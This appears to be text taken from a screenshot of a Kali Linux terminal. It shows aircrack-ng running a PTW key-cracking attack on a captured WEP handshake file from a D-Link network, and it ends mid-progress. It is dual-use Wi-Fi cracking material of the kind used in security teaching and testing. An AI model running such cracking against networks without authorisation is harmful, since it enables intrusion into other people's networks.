 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aircrack-ng crack-01.cap -w dark0de.lst
fopen(dictionary) failed: No such file or directory
fopen(dictionary) failed: No such file or directory
Opening crack-01.cap
Read 591 packets.
# BSSID ESSID Encryption
1 AC:F1:DF:F0:99:FD DLink WEP (26 IVs)
Choosing first network as target.
Opening crack-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 26 ivs.
Aircrack-ng 1.1
KALI LINUX
[00:00:03] Tested 983041 keys (got 26 IVs)
KB depth byte(vote)